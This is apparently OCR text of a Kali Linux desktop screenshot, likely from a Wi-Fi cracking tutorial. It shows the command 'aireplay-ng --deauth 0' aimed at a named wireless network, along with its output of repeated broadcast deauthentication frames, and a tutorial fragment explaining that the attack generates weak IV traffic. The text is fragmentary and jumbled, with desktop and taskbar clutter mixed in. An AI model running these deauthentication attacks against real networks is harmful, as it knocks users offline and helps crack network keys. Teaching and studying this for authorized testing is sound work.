 Terminal - root@kali: ~
File Edit Vi
File Edit View Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Normal (We
root@kali:~# aireplay-ng --deauth 0 -e wireless_target wlan0mon
1 1 2 3 4 5 6 7
legitimate clients. The client(s) will then try to authenticate with the AP, which will
eventually increase weak IV traffic.
root@bt:~# aireplay-ng --deauth 0 -e ConnectMe mon0
14:05:58 Waiting for beacon frame (ESSID: ConnectMe) on channel 11
Found BSSID "00:1A:70:70:69:4B" to given ESSID "ConnectMe".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:05:58 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:05:59 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:05:59 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:00 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:00 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:01 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:01 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:02 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:02 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:03 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:04 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:04 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:05 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:05 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:06 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:06 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:07 Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:07 Sending DeAuth to broadcast -- BSSID: [00
14:06:08 Sending DeAuth to broadcast -- BSSID: [00
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# import -window root new10.png
Page 6 of 11 1,659 words, 9,683 characters Default Style Indonesian 140%
Applications aircrack-NG... Untitled 1 - ... [5 Ways to T... root - File M... Terminal - r... Terminal - r... Application ... 15:54 root